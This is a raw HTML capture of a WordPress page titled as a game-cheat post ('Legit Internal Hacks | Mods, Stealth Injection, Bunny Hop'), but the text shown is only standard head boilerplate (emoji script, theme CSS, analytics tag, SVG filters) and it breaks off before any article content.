

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/legit-internal-hacks-mods-stealth-injection-bunny-hop/
body_size: 29935
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Legit Internal Hacks | Mods, Stealth Injection, Bunny Hop &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Legit Internal Hacks | Mods, Stealth Injection, Bunny Hop del feed" href="https://iberpymes.com/legit-internal-hacks-mods-stealth-injection-bunny-hop/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/2305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/legit-internal-hacks-mods-stealth-injection-bunny-hop/" />
<link rel='shortlink' href='https://iberpymes.com/?p=2305' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Flegit-internal-hacks-mods-stealth-injection-bunny-hop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Flegit-internal-hacks-mods-stealth-injection-bunny-hop%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-2305 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" 